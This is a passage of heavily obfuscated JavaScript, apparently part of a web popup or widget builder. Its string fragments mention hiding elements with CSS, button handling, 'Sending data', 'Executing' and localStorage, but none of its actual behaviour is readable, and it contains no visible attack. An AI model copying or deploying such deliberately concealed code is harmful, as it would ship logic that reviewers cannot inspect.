_0x161195!==_0x20aac2},'PNuXn':'mwizj','SNeFn':_0x361eb8(0x91b,_0x5cc492._0x2f8372,_0x5cc492._0x4449d7,_0x5cc492._0x2816b9),'LZbNI':'4|2|1|7|5|'+_0x361eb8(0xedc,0x1212,0xcf5,_0x5cc492._0x250060),'CnAJr':function(_0x13dec0,_0x11995a){return _0x13dec0(_0x11995a)},'TZSrZ':function(_0x57bfe9,_0x1b780e){return _0x57bfe9===_0x1b780e},'JTfNq':_0x43f984(0x756,0xff,-_0x5cc492._0x3d9672,-0x374),'ggYKU':_0x361eb8(_0x5cc492._0x57e6e9,0xab2,0xbca,0x11ea),'SWOZF':_0x43f984(0x6a8,0x97d,0xa9c,_0x5cc492._0x328626),'vTDBN':function(_0x477f14,_0x5c5810){return _0x477f14+_0x5c5810},'vkrVc':_0x43f984(0xfd3,_0x5cc492._0x4877f7,_0x5cc492._0x4feb4a,0xe8f)+_0x361eb8(0x11e5,0xead,0xcd0,_0x5cc492._0x43ea3c)+'=\x22','nljhY':_0x361eb8(0x556,_0x5cc492._0x24799e,_0x5cc492._0x5283df,0x132)+_0x361eb8(_0x5cc492._0x5259b4,_0x5cc492._0xfd4ae5,0x4b2,0x57e)+_0x43f984(_0x5cc492._0xe20a6d,_0x5cc492._0x3d27ab,-_0x5cc492._0x5d7082,-0x191)+_0x43f984(-_0x5cc492._0x152fbc,_0x5cc492._0x2e636f,-_0x5cc492._0x5e9f5c,0x5f1)+_0x361eb8(0x8b8,_0x5cc492._0x37d8a3,_0x5cc492._0x4d02ba,_0x5cc492._0xc3eef7),'ypZcO':_0x43f984(_0x5cc492._0x45b83d,_0x5cc492._0x2a60e0,0x2d3,_0x5cc492._0x442bf7),'ZecRp':'replace','eDTcS':_0x361eb8(0xc9,_0x5cc492._0x24b0da,_0x5cc492._0x366777,-0xcf)+_0x43f984(_0x5cc492._0x86ad6b,_0x5cc492._0x5651c7,_0x5cc492._0x277790,0xbe0),'ayMDY':function(_0x2b63cc,_0xef3cc6){return _0x2b63cc+_0xef3cc6},'SYqrA':_0x361eb8(0x62,_0x5cc492._0xf18e26,_0x5cc492._0x4d4259,-0x64)+_0x361eb8(0x952,0x91b,0x3bc,_0x5cc492._0x5ddccc)+'rue\x22],\x20[da'+_0x43f984(0x44a,0x161,_0x5cc492._0x3e5ed5,-_0x5cc492._0x1aef47)+_0x43f984(0xa62,_0x5cc492._0x5c9bbf,_0x5cc492._0x597a66,_0x5cc492._0x5ce9cb)+'e=\x22true\x22]','YQXvF':function(_0x5a11f9,_0x26a1b7){return _0x5a11f9!==_0x26a1b7},'fNnJk':_0x361eb8(0x572,_0x5cc492._0x18e024,_0x5cc492._0x557ab6,_0x5cc492._0x1de1ee),'IuIkq':function(_0x2baa11,_0x389811){return _0x2baa11+_0x389811},'uzcTH':_0x361eb8(_0x5cc492._0x5ee016,_0x5cc492._0x144707,0x816,0xb55),'hpiim':'gw-builder'+_0x361eb8(_0x5cc492._0x259b6a,0x926,0x50b,0x8e8),'SCnvT':function(_0xe2b171,_0x3f0408){return _0xe2b171(_0x3f0408)},'KEaOg':_0x43f984(0x9e6,_0x5cc492._0x3f5918,_0x5cc492._0x252f2b,0x392)+'\x20none\x20!imp'+'ortant;\x20vi'+_0x361eb8(0x6d,0xa1d,0x673,0x5d8)+_0x43f984(-0x34c,_0x5cc492._0x17abc1,0x63a,-_0x5cc492._0x19c1ad)+'portant;\x20o'+_0x361eb8(0x107e,_0x5cc492._0x8928df,0xc58,_0x5cc492._0x8f3e23)+_0x43f984(-_0x5cc492._0x1a523d,-_0x5cc492._0x26354b,-0x67d,-_0x5cc492._0x418459)+';\x20position'+_0x361eb8(0x561,_0x5cc492._0xbf4fa9,0x635,0x60f)+_0x43f984(_0x5cc492._0x53f7b7,0x955,0x43e,0xac1)+_0x361eb8(0xc64,_0x5cc492._0x241d5f,_0x5cc492._0x3692ea,0xddd)+_0x361eb8(_0x5cc492._0x203fcd,_0x5cc492._0x1ebc22,_0x5cc492._0x54b73a,_0x5cc492._0x3530ae)+_0x43f984(_0x5cc492._0x1e0af3,0x191,_0x5cc492._0x2ba305,0x25b)+_0x43f984(_0x5cc492._0x48772b,-0x1b6,-_0x5cc492._0x37673f,-0x7f5)+_0x43f984(_0x5cc492._0x2d3f77,_0x5cc492._0x4c2b96,0xb1,0x3c8)+_0x361eb8(0x59d,_0x5cc492._0x28a4d9,0x19b,0x6fc)+';','HzaZB':'before','IUprB':_0x43f984(-0x28c,0x67,_0x5cc492._0x2dd113,_0x5cc492._0x4ea147),'VlNxu':_0x43f984(_0x5cc492._0x3adbff,-_0x5cc492._0x110a26,-0xde,_0x5cc492._0x4232c3),'WsnTj':function(_0xcfe140,_0x361e9e,_0x2c8785,_0x5bd3c6){return _0xcfe140(_0x361e9e,_0x2c8785,_0x5bd3c6)},'PxiLA':function(_0x871ff7,_0xb0733b){return _0x871ff7===_0xb0733b},'SenRF':function(_0x56f042){return _0x56f042()},'aJPXN':function(_0x10ffce,_0x33a9f0){return _0x10ffce===_0x33a9f0},'dCiAP':function(_0x46582f,_0x11d6d8){return _0x46582f(_0x11d6d8)},'flxmc':'LhtzY','uichR':_0x361eb8(0xb06,0xd8d,0xaa1,0xbf4),'WBwZr':'XCVkz','VxhNU':_0x361eb8(_0x5cc492._0x1146b1,_0x5cc492._0x10dcc2,0xb32,0x115d),'srKRG':function(_0x4ca17f,_0x3dbd41){return _0x4ca17f!==_0x3dbd41},'sSsdO':_0x361eb8(_0x5cc492._0x196eb2,_0x5cc492._0x560295,_0x5cc492._0x255241,_0x5cc492._0x58fa82)+_0x43f984(-0xef,-0xfc,-_0x5cc492._0x267865,-0x721)+_0x361eb8(0x106b,_0x5cc492._0x16106c,0xc2e,_0x5cc492._0x469724)+'sibility:\x20'+_0x361eb8(_0x5cc492._0x5b0180,_0x5cc492._0x47d184,0x5b9,0x47c)+'portant;\x20o'+_0x361eb8(0xb06,0x1148,_0x5cc492._0x24fd37,0xf0c)+_0x43f984(0x36b,-0x10d,_0x5cc492._0x4f3bbb,-0x5d4)+_0x43f984(_0x5cc492._0x199ca9,0x2f4,0x2b0,0x3fd)+_0x43f984(0x63b,_0x5cc492._0x19d042,_0x5cc492._0x4ebe5c,0x298)+'\x20!importan'+_0x361eb8(0x75a,0xe19,_0x5cc492._0x3692ea,0xd25)+_0x43f984(_0x5cc492._0x46fdb1,0x77e,0xdcf,_0x5cc492._0x2c8d36)+'portant;','GKPMg':_0x43f984(_0x5cc492._0x38593b,_0x5cc492._0x50ad0a,-0x26b,_0x5cc492._0x3efb43),'TwIpA':_0x361eb8(-0x43b,-_0x5cc492._0x284e30,0x1d3,-0x320)+_0x43f984(_0x5cc492._0x29ffff,_0x5cc492._0x1b398c,0x52c,_0x5cc492._0x11db84)+_0x361eb8(_0x5cc492._0x18ad7e,_0x5cc492._0xc99865,0xd5e,0x12c7)+'t:','ALncm':function(_0x5c4f4f,_0x29ab18){return _0x5c4f4f+_0x29ab18},'BQUYv':_0x43f984(_0x5cc492._0x571bf7,0x641,_0x5cc492._0x42c5a6,0x899),'gafQU':_0x361eb8(_0x5cc492._0x4a217d,0x105,0x77f,0xdcb),'oMjZX':_0x361eb8(0xb10,_0x5cc492._0x405c85,0x689,_0x5cc492._0x280766),'PjAUd':_0x43f984(0x168,-_0x5cc492._0x467b57,-_0x5cc492._0x181c03,-0x84),'HajMe':'Executing\x20'+_0x43f984(0xc46,_0x5cc492._0x8e8c18,_0x5cc492._0x2f6ffe,0x274)+_0x43f984(_0x5cc492._0x180449,0x8b8,_0x5cc492._0x1190de,_0x5cc492._0x15492a)+_0x361eb8(_0x5cc492._0x2ace5e,-_0x5cc492._0x28721d,0x2bc,_0x5cc492._0x507b69),'nSoNK':_0x361eb8(_0x5cc492._0x147319,0x572,_0x5cc492._0x4f493b,_0x5cc492._0x1185ec),'xjrVN':'GggtP','HnkBh':_0x43f984(_0x5cc492._0x39442f,0x914,_0x5cc492._0x8139e8,0xead)+_0x43f984(_0x5cc492._0x2838e9,_0x5cc492._0x45643a,_0x5cc492._0x3ea65a,_0x5cc492._0x195bcc)+_0x43f984(-_0x5cc492._0x4053a1,0x397,0x1b2,_0x5cc492._0x15c7c0)+_0x43f984(_0x5cc492._0x1185ec,0x6f9,0x534,0x620),'iKRwW':_0x43f984(-0x1fb,0x1ba,_0x5cc492._0x217cc4,0x56c),'NenAh':function(_0x3110c3,_0x228ef8){return _0x3110c3===_0x228ef8},'YDieL':'kbEDD','GUJSD':_0x43f984(0xe4d,_0x5cc492._0x10652c,0xf1f,0x102b),'fhzyx':function(_0x2c8086,_0x307edd){return _0x2c8086(_0x307edd)},'UTCUu':function(_0x1eb22c){return _0x1eb22c()},'fREJE':function(_0x3662af){return _0x3662af()},'jQGYN':_0x43f984(_0x5cc492._0x3fabe0,-0x199,-_0x5cc492._0x1fc8fb,_0x5cc492._0x43e30a),'ReyIn':_0x361eb8(_0x5cc492._0x1d0b9f,0xa91,_0x5cc492._0x47206e,_0x5cc492._0x9da103),'EHODc':_0x43f984(0xa75,_0x5cc492._0x435364,0xe72,_0x5cc492._0x54f6ab),'VWmQF':_0x361eb8(0x785,_0x5cc492._0x22670c,0x5eb,0x117)+_0x43f984(-_0x5cc492._0x8a7f3f,-_0x5cc492._0x2d183d,_0x5cc492._0x1fe6d4,-_0x5cc492._0x1a930e)+_0x361eb8(0x4d9,_0x5cc492._0x272dc8,0x72c,0x5cf)+'oring\x20not\x20'+_0x43f984(0x9de,_0x5cc492._0x3de8e2,0x70d,-_0x5cc492._0x1ed5bb),'mVnls':_0x361eb8(_0x5cc492._0x4f643d,0xb20,0x7a7,_0x5cc492._0xf55112),'mHBUy':function(_0x10fe06){return _0x10fe06()},'nsjAl':function(_0x1d3ff4,_0xe77a2e,_0xbe21f0){return _0x1d3ff4(_0xe77a2e,_0xbe21f0)},'EwRNU':function(_0x441525,_0x1c4d8c){return _0x441525(_0x1c4d8c)},'lqesX':_0x43f984(0x147,_0x5cc492._0x121346,0x87a,_0x5cc492._0x595f20)+_0x43f984(0x57c,0x9f,-_0x5cc492._0x23a87e,_0x5cc492._0x134f3d),'YgsRj':_0x361eb8(_0x5cc492._0x2ace5e,0xe17,0xac6,_0x5cc492._0x1592fa)+_0x43f984(-0x813,-_0x5cc492._0x5147ba,-_0x5cc492._0x19efc8,-_0x5cc492._0x213f77)+_0x43f984(0x2a0,-0x4b,_0x5cc492._0x4ae167,-0x188),'RzrGf':function(_0x621bf2,_0x40b53c){return _0x621bf2(_0x40b53c)},'qOwtg':'wnGZZ','zLFDs':function(_0x340fed,_0x13131f){return _0x340fed===_0x13131f},'ICivg':'fuPWO','gourB':_0x43f984(_0x5cc492._0x1efb94,_0x5cc492._0xa122d4,0x5cd,_0x5cc492._0x487f2a),'lTbNe':'JoFKV','vBcLu':_0x361eb8(0xdd7,0xeca,_0x5cc492._0x2c04b9,_0x5cc492._0x2bbf56),'qCMNk':function(_0x4ffea6,_0xac924){return _0x4ffea6!==_0xac924},'vvtJu':'BUTTON','gJXAy':function(_0x593f67,_0x8d5d7e){return _0x593f67!==_0x8d5d7e},'BNkRq':function(_0x8fa52e,_0x32f4c6){return _0x8fa52e===_0x32f4c6},'tHsup':_0x43f984(_0x5cc492._0x4151c2,0xb6,0x663,_0x5cc492._0x3497ed),'HnMOR':'MbVGq','XBYhr':_0x43f984(-0x4,0x51,0x3ba,_0x5cc492._0x4c2672)+_0x43f984(0x1b8,_0x5cc492._0x3fda05,_0x5cc492._0x373c9b,_0x5cc492._0x5cf6d3)+_0x361eb8(0xccc,0x9da,_0x5cc492._0x307378,0xd65)+_0x361eb8(_0x5cc492._0x261342,0x8c2,_0x5cc492._0x1dc89d,0xdef)+_0x43f984(_0x5cc492._0x5e4521,-0x1b3,_0x5cc492._0xb99e90,-0x5c6)+_0x361eb8(0x89e,0x8f5,_0x5cc492._0x542fb9,0x9c8),'pFyEi':_0x43f984(-0x6a5,-0x185,-_0x5cc492._0x2d91c6,_0x5cc492._0x3c2ef4),'BcVUT':_0x361eb8(0xf9d,0xf6b,_0x5cc492._0x273ca3,_0x5cc492._0x228c95)+_0x361eb8(0x852,_0x5cc492._0x14acfc,_0x5cc492._0x249408,_0x5cc492._0xf83e4a)+'\x20button/li'+'nk:','wDoZI':_0x361eb8(_0x5cc492._0x1ff1fe,_0x5cc492._0x45b534,_0x5cc492._0x14aabd,_0x5cc492._0x2f1571),'nyOYV':_0x43f984(-_0x5cc492._0x3dfc9e,_0x5cc492._0x6dbfc6,_0x5cc492._0x57d4c1,0x3af),'kmdLj':_0x361eb8(-_0x5cc492._0x52f50e,-0x39e,0x237,-_0x5cc492._0x8f2243),'PcVSZ':'WwDAf','cGARB':_0x43f984(0x356,_0x5cc492._0x292992,_0x5cc492._0x29ccdd,-_0x5cc492._0x46e812),'IOiOJ':_0x43f984(-0x24d,-0x1b4,-0x1d7,_0x5cc492._0x5a4948),'qwINx':function(_0x57e47c,_0x1e4e20){return _0x57e47c===_0x1e4e20},'DTght':function(_0x7acd13,_0x55eb01){return _0x7acd13===_0x55eb01},'yUDpj':_0x361eb8(_0x5cc492._0x35a4e2,_0x5cc492._0x2f8034,_0x5cc492._0x52b4c4,0xe9f),'rMZfc':_0x43f984(-0x504,-0x129,0x12f,-_0x5cc492._0x4016e5),'DImvh':_0x43f984(0x6c4,0x4a5,0x5a9,_0x5cc492._0x3dfa55),'jThfC':function(_0x14ba3d,_0x3e3cbd){return _0x14ba3d===_0x3e3cbd},'bjSwl':_0x43f984(_0x5cc492._0x2fd4b2,0x5f6,0x302,_0x5cc492._0x3098e4),'mBPbk':function(_0x2f3e5a,_0x551ca8){return _0x2f3e5a===_0x551ca8},'ZEcsV':_0x361eb8(0x11c2,0xff0,_0x5cc492._0x465c99,_0x5cc492._0x47c6b6),'WHpNJ':_0x361eb8(0xa44,_0x5cc492._0x52d501,0x91c,_0x5cc492._0x319f4b)+_0x43f984(-0x61,-0xb4,0x400,-0x12),'hCjxm':_0x43f984(0x7e8,_0x5cc492._0x60a03a,0x7d8,0x719),'AAgZt':_0x43f984(0x612,0x884,0xeae,0xc88),'QRyai':'efTLo','rsYxi':_0x43f984(_0x5cc492._0x117745,_0x5cc492._0x24f5dc,-_0x5cc492._0x25b473,-0x449),'epFWW':function(_0x19abbc,_0x1d0335){return _0x19abbc!==_0x1d0335},'RAlUi':'data-gw-po'+_0x43f984(-0x5d0,-0xca,0x41a,-0x2d1)+'y','aLhNG':function(_0x170d36,_0x4c9e36){return _0x170d36+_0x4c9e36},'zJFrX':function(_0x11e90a,_0x42f98e){return _0x11e90a+_0x42f98e},'SXFIT':function(_0x48af97,_0xa09d51){return _0x48af97+_0xa09d51},'nthJu':function(_0x137c56,_0x53b099){return _0x137c56+_0x53b099},'IiVwy':function(_0x331706,_0x1daa64){return _0x331706+_0x1daa64},'wXTYB':_0x43f984(0x6eb,0x87f,_0x5cc492._0x22670c,_0x5cc492._0x203de3)+_0x361eb8(_0x5cc492._0x15979c,0x137,0x578,0x548),'gPbXJ':'top:\x200;','GxUha':_0x361eb8(0x4bb,0x319,_0x5cc492._0x4f7310,0x369),'smomx':_0x43f984(-0x729,-0x165,-0x619,-_0x5cc492._0x36d929)+'%;','WPmpD':_0x43f984(_0x5cc492._0x29c9db,_0x5cc492._0x48c3ab,0x236,0x279),'xMTmB':_0x43f984(0x46a,_0x5cc492._0x5c3436,_0x5cc492._0x5486d9,0x68f)+_0x43f984(_0x5cc492._0x3f32b1,0x301,_0x5cc492._0x477ebd,_0x5cc492._0x3a34e5),'CBUAO':function(_0x3573dc,_0x303e76){return _0x3573dc+_0x303e76},'RliWi':function(_0x10dd28,_0x4c2354){return _0x10dd28+_0x4c2354},'SdsZa':_0x43f984(_0x5cc492._0x56b5a0,_0x5cc492._0x4dedcd,_0x5cc492._0x972f83,0x7af)+_0x43f984(-_0x5cc492._0x181c03,-0x1c7,-0x742,0x3ee)+'(-50%,\x20-50'+_0x361eb8(0x6d5,0xc82,0xbe2,_0x5cc492._0x266219),'eInFk':_0x43f984(-0x147,-0x8d,-_0x5cc492._0x5cf156,0x8d)+_0x361eb8(-_0x5cc492._0x4dd986,-0x1b4,0x13b,_0x5cc492._0x54fb92),'cHHbq':_0x43f984(-_0x5cc492._0x46fb81,_0x5cc492._0x5cb985,0xdd,_0x5cc492._0x115555)+'ius:\x208px;','zofkT':_0x43f984(0x6a3,0x66a,_0x5cc492._0x5e0df5,_0x5cc492._0x33d8dd)+_0x361eb8(_0x5cc492._0x379e67,0x326,0x19c,-0x1c5),'AiaEz':_0x361eb8(_0x5cc492._0x52f1cb,0x10b0,_0x5cc492._0x3dae92,_0x5cc492._0x32ef4b)+':\x2080vh;','qlGis':_0x361eb8(-_0x5cc492._0x2633bb,-_0x5cc492._0x2f7f8c,0x320,_0x5cc492._0x4f1f9f)+_0x43f984(-0x226,-_0x5cc492._0x30f60d,_0x5cc492._0x35d5fd,_0x5cc492._0x543510),'qjDgw':function(_0x4e2f39,_0x282a75){return _0x4e2f39===_0x282a75},'sPcpm':_0x361eb8(_0x5cc492._0x44d22c,0x167,_0x5cc492._0x54209a,0x2df),'clWgT':function(_0x23acac,_0x3c2982){return _0x23acac+_0x3c2982},'JwseB':function(_0x30516d,_0x25f90b){return _0x30516d+_0x25f90b},'sYQib':function(_0x48ea15,_0x352ca0){return _0x48ea15+_0x352ca0},'datDs':function(_0x79c276,_0x2b9725){return _0x79c276+_0x2b9725},'cYdJM':_0x43f984(0x778,0x2cd,-0x34d,0x30)+'x;','Zkqwx':_0x43f984(0x7cc,_0x5cc492._0x25f07c,-_0x5cc492._0x12934f,0x1c)+_0x43f984(0x1a3,0x6bc,_0x5cc492._0xecc5a0,0x1ce),'MAdDe':'font-size:'+_0x43f984(_0x5cc492._0x47cb78,-0x19f,0x260,-_0x5cc492._0x5044e4),'scjAE':_0x43f984(-_0x5cc492._0x4f3bbb,0x419,0x5ca,_0x5cc492._0x528b41)+_0x361eb8(0x323,0x9ac,0x366,0x917),'WEfXU':_0x43f984(_0x5cc492._0x164081,_0x5cc492._0x5d5bcd,0x28f,0x95a)+';','IUDIK':_0x361eb8(0x309,_0x5cc492._0x5e91b1,0x4bb,-_0x5cc492._0x5c5260)+_0x43f984(0x15c,0x23b,-0x29c,0x186),'BvkQl':function(_0x490d1b,_0x1bc332){return _0x490d1b+_0x1bc332},'EtPeD':function(_0x2d4549,_0x21685c){return _0x2d4549===_0x21685c},'eftoz':_0x361eb8(_0x5cc492._0x159050,0x6a7,0xa50,_0x5cc492._0x35d57c),'KNelC':_0x361eb8(_0x5cc492._0x310530,0xce0,_0x5cc492._0x398de1,_0x5cc492._0x42a2b0),'paTtB':function(_0x483dd3,_0x16a0b9){return _0x483dd3===_0x16a0b9},'TkCIP':_0x361eb8(_0x5cc492._0x5a9bcb,_0x5cc492._0x1ef17b,0xc55,0x1287),'MzSaD':_0x361eb8(_0x5cc492._0x5c9e0f,_0x5cc492._0x71e475,0x2d9,-_0x5cc492._0x39968e),'unTkH':function(_0x54c54f,_0x14c8d5){return _0x54c54f===_0x14c8d5},'qJHDj':_0x43f984(_0x5cc492._0x2d0030,_0x5cc492._0x3b49b6,_0x5cc492._0x432ed9,_0x5cc492._0x4db8de),'uzJlm':function(_0x1b2a34,_0x3f2cfc){return _0x1b2a34===_0x3f2cfc},'Wiava':_0x361eb8(0x23b,-_0x5cc492._0x277cb6,_0x5cc492._0x4da388,-_0x5cc492._0x2265cc),'yESrG':_0x361eb8(_0x5cc492._0x2851f6,0xb48,0x8e7,0x9b7),'yguvs':'[POPUP]\x20Bu'+_0x361eb8(0x386,_0x5cc492._0x5555b4,0x4e2,_0x5cc492._0x11656d)+_0x43f984(-_0x5cc492._0xfcb100,-0x1d4,-_0x5cc492._0xf19f17,-_0x5cc492._0x5e0df5)+_0x43f984(-0x91,_0x5cc492._0x3654fa,0x106,_0x5cc492._0x4d5901)+'r\x20method:','hAxWm':_0x43f984(0x528,_0x5cc492._0x18dfd5,0x86f,_0x5cc492._0x42b306),'WAlLI':_0x43f984(-_0x5cc492._0x4617f6,_0x5cc492._0x30c6a8,-_0x5cc492._0xd0db46,-0x3c3)+_0x43f984(0x275,-0x1f3,0x251,0x10c)+',\x20button\x20r'+_0x361eb8(_0x5cc492._0x262cd0,0x1129,_0x5cc492._0x5232df,0xd42)+_0x43f984(_0x5cc492._0x55edae,-_0x5cc492._0x6ef24d,-0x4a,0x353)+_0x43f984(0x4dd,_0x5cc492._0x505ab6,_0x5cc492._0x53c35c,0x93a)+_0x361eb8(0x124,0x2ac,0x201,-_0x5cc492._0x3ef348)+_0x43f984(0xb67,_0x5cc492._0x484fe8,0x6f2,0xe9e)+_0x43f984(0x6a,_0x5cc492._0x3cdd38,-_0x5cc492._0x4353b0,-_0x5cc492._0x201b81)+'1)','kHlOC':_0x43f984(-0x369,_0x5cc492._0x34c8a5,_0x5cc492._0x31735f,0x2d1),'QpoSw':function(_0x1cce1d,_0x3c7e1a){return _0x1cce1d!==_0x3c7e1a},'QReUk':'gGZXP','gQgxh':'3|1|4|0|2','Rjobz':'BGVUp','uyTCI':'vEVhm','FfGMN':function(_0x5a14cf,_0x1e7190,_0x62201){return _0x5a14cf(_0x1e7190,_0x62201)},'wIRBc':function(_0x58709a,_0x1bc623){return _0x58709a===_0x1bc623},'KtiTJ':function(_0x3cb260,_0x20040e){return _0x3cb260===_0x20040e},'nSUGQ':_0x361eb8(_0x5cc492._0x116e7b,_0x5cc492._0x214e8c,0x5bc,_0x5cc492._0x319e05),'pSlWS':_0x43f984(-_0x5cc492._0x348382,-0x1c9,-0x7d8,-0x55),'JvzIK':_0x361eb8(0x95f,0x9b5,0x677,0x622)+':','PLbRS':'gQtIu','kteSI':_0x43f984(_0x5cc492._0x4ba43b,0x402,-0x18d,_0x5cc492._0xb70e55),'qRDUr':function(_0x20a47f,_0x2bbeff){return _0x20a47f(_0x2bbeff)},'Qeavc':function(_0xd06b1c,_0x5f1049){return _0xd06b1c+_0x5f1049},'pnFLK':function(_0x3bfa65){return _0x3bfa65()},'cKqCU':function(_0x15151e,_0x5ad2b5){return _0x15151e(_0x5ad2b5)},'SJJlB':_0x361eb8(0x456,0x242,0x6df,0xfa),'knzCg':_0x361eb8(_0x5cc492._0x551535,_0x5cc492._0x43dd76,_0x5cc492._0x58aa30,0xc5d),'EKAil':_0x43f984(_0x5cc492._0x57e6e9,0x64a,-_0x5cc492._0x3085e9,0xa20),'KENWJ':_0x43f984(-_0x5cc492._0x799daa,-_0x5cc492._0x557b5d,_0x5cc492._0x5a3759,_0x5cc492._0x4df651),'MCbOW':'[data-gw-t'+_0x361eb8(0x560,_0x5cc492._0x4eba16,_0x5cc492._0x5cbf99,0x749),'QaWqd':function(_0x24ce3c,_0x4fa616){return _0x24ce3c===_0x4fa616},'hlFhL':'tzdSy','HdlgI':function(_0x4b6a01,_0x5299da){return _0x4b6a01(_0x5299da)},'GvYBV':'bbHLu','vRodr':function(_0x3f3174,_0xc49c50){return _0x3f3174===_0xc49c50},'ZtbFx':_0x361eb8(_0x5cc492._0xc1d594,-_0x5cc492._0x3af1df,_0x5cc492._0x38b9a4,-0x46d),'dePhd':_0x361eb8(-0x50,0xb64,_0x5cc492._0x1530ce,_0x5cc492._0x334be7),'JZoNT':_0x361eb8(_0x5cc492._0x241d55,0x1069,0xa4a,_0x5cc492._0x2c5bcb),'zwKkY':_0x43f984(_0x5cc492._0x58c5a3,0x6d7,0xc5a,0x1a8),'RRTUU':_0x43f984(0x85d,0x3a9,0x455,_0x5cc492._0x3a0db7),'sHcoC':function(_0x199b5b,_0x5c8f2a){return _0x199b5b(_0x5c8f2a)},'aeENR':_0x361eb8(0x2fa,-_0x5cc492._0x47f4a9,0x114,-0x1fa),'eRiJh':'ZUuIC','OVAaX':function(_0x5db5df,_0x125b2d){return _0x5db5df!==_0x125b2d},'yMTzW':_0x361eb8(0xec3,_0x5cc492._0x551fa2,0xb73,_0x5cc492._0x1a0694),'nBTpT':'RNSuw','buuPU':'ieYWg','ycRZd':function(_0x2bcdd1){return _0x2bcdd1()},'RFBTP':function(_0x2945d7,_0x10060d){return _0x2945d7===_0x10060d},'drUla':_0x43f984(-0x134,0x3c0,-_0x5cc492._0x147f1b,0x718),'TDGxM':'CqNZa','ggqZx':function(_0x2a71aa,_0x35ecab){return _0x2a71aa===_0x35ecab},'MWLyE':'Sending\x20da'+_0x43f984(_0x5cc492._0x341487,_0x5cc492._0x3dbeda,_0x5cc492._0x1f3561,0x336)+_0x43f984(_0x5cc492._0x12b046,_0x5cc492._0x53d1cc,-0xb3,_0x5cc492._0x34d1ad)+_0x361eb8(_0x5cc492._0x1cec72,_0x5cc492._0x1ad4e3,_0x5cc492._0x52062e,0xce6),'VBFGs':function(_0x4dbafa,_0x58294a){return _0x4dbafa+_0x58294a},'BrAQv':function(_0x20824e,_0x106bc5){return _0x20824e+_0x106bc5},'MehII':_0x43f984(_0x5cc492._0x8181dc,_0x5cc492._0x42ddbd,_0x5cc492._0x3c528a,0xf03)+_0x43f984(0xa53,_0x5cc492._0x2c3948,_0x5cc492._0x19b7e3,0x4ff),'HtTIR':'top:\x2010px;','OGmgv':_0x43f984(_0x5cc492._0x280766,0x469,_0x5cc492._0x2013d1,-0x1db)+_0x361eb8(0x12f,-0x109,0x22c,-0x286),'FLXCm':'width:\x2032p'+'x;','bkyGd':_0x43f984(0x207,_0x5cc492._0x65295f,0x177,0x6df)+_0x43f984(_0x5cc492._0x528a58,_0x5cc492._0x3cc644,0xdca,_0x5cc492._0x25332e),'NgLUY':_0x43f984(0xab2,0xa90,_0x5cc492._0x40eea0,_0x5cc492._0x191626)+_0x43f984(-0x50b,-0x15d,-0x67b,_0x5cc492._0x97efbc),'XcWBv':function(_0x512295,_0xa0b986){return _0x512295===_0xa0b986},'ynhLb':_0x43f984(0x1d7,0x53a,_0x5cc492._0x1020ec,0x556),'UNKoh':_0x361eb8(0x558,_0x5cc492._0x4d7138,_0x5cc492._0x2e0d0c,0x9c0),'upDim':function(_0x5d530f,_0x1fb291){return _0x5d530f-_0x1fb291},'fmzkP':'OlVyW','KtgdG':_0x43f984(_0x5cc492._0xad770e,_0x5cc492._0x174420,0x85,_0x5cc492._0x38be5d),'eIasm':function(_0x2230e1,_0x3e7c46){return _0x2230e1===_0x3e7c46},'blAzi':_0x43f984(_0x5cc492._0x309e2a,_0x5cc492._0x22c775,_0x5cc492._0x48e7b0,0x203),'nXzeC':_0x361eb8(0x3a3,0xaf4,_0x5cc492._0x4c70df,_0x5cc492._0xba5153),'GUZhf':_0x361eb8(-_0x5cc492._0x476b52,-0x2d6,0x6c,-0x30e)+_0x361eb8(0xc07,0x272,0x89a,0x4b8),'FEInY':function(_0x3472da,_0x2fb28a){return _0x3472da&&_0x2fb28a},'HfiHA':function(_0x3201d4,_0x19e62b){return _0x3201d4===_0x19e62b},'GKTrI':'FtIkV','UocqX':function(_0x4e2d7f,_0x46dc26){return _0x4e2d7f===_0x46dc26},'cDTlw':_0x361eb8(0x4af,0x17a,_0x5cc492._0x306691,0x1fa),'fAwoe':_0x361eb8(_0x5cc492._0x2baa96,_0x5cc492._0x54496b,_0x5cc492._0x3d25bf,0x386)+_0x43f984(-_0x5cc492._0x107685,_0x5cc492._0x13491f,-0x19b,0x2a5)+'d\x20on:','YFEOr':_0x361eb8(0xc29,0xc6f,0xb1b,_0x5cc492._0x2ecb8d)+_0x43f984(_0x5cc492._0x286f9d,_0x5cc492._0x2d7222,0xeee,_0x5cc492._0x430b79),'aZKxY':function(_0x471b06,_0x470a34){return _0x471b06===_0x470a34},'CdvBl':'yxaUM','rApLE':_0x361eb8(0x2e9,_0x5cc492._0x459086,_0x5cc492._0x2fcb6c,0x575),'ghver':function(_0x53f11c,_0x537d26){return _0x53f11c(_0x537d26)},'fPCBh':function(_0x2f75a7,_0x34aa9f){return _0x2f75a7/_0x34aa9f},'AHZRu':function(_0x2e3971,_0x325293){return _0x2e3971-_0x325293},'rSAnT':function(_0x2e8008,_0x1589cb){return _0x2e8008!==_0x1589cb},'ixliJ':_0x361eb8(_0x5cc492._0x33d8dd,-0xc0,0x494,_0x5cc492._0x557d93),'tcREv':_0x43f984(0x47a,_0x5cc492._0x20e5dd,0x833,0x98a),'BSDbA':_0x43f984(_0x5cc492._0x25af5d,0x672,0x36d,0x446)+_0x361eb8(0x457,_0x5cc492._0x516386,_0x5cc492._0x30d69d,0x24)+_0x361eb8(_0x5cc492._0x4feb4a,0xcd0,_0x5cc492._0x282c28,0x759)+_0x361eb8(0x254,_0x5cc492._0x3aad8d,_0x5cc492._0x196256,_0x5cc492._0x329ef7)+'ipping\x20dup'+_0x361eb8(0xaff,_0x5cc492._0x4ac07e,0x9f8,_0x5cc492._0x505ab6)+'l','UAXWT':_0x43f984(-_0x5cc492._0x3c81ee,-0x14a,_0x5cc492._0x498a6b,0xf8),'azVqK':function(_0x3ac666,_0xd0ccd9){return _0x3ac666+_0xd0ccd9},'tuVrG':_0x361eb8(0x978,-_0x5cc492._0x4e8268,_0x5cc492._0x34ccf8,0x848),'RPbBM':function(_0x56bc5f,_0x3ec621){return _0x56bc5f!==_0x3ec621},'UhMYW':_0x43f984(_0x5cc492._0x29e0dd,0x1ac,-_0x5cc492._0x546469,-0x2a7),'ZjhTJ':_0x361eb8(_0x5cc492._0x5b4369,_0x5cc492._0x2e0ae7,0x91a,0x30e)+'\x20localStor'+_0x361eb8(_0x5cc492._0x207365,0xc16,0xc82,0x12ed)+'d:','FQNJR':function(_0x22f06a,_0x28c36c){return 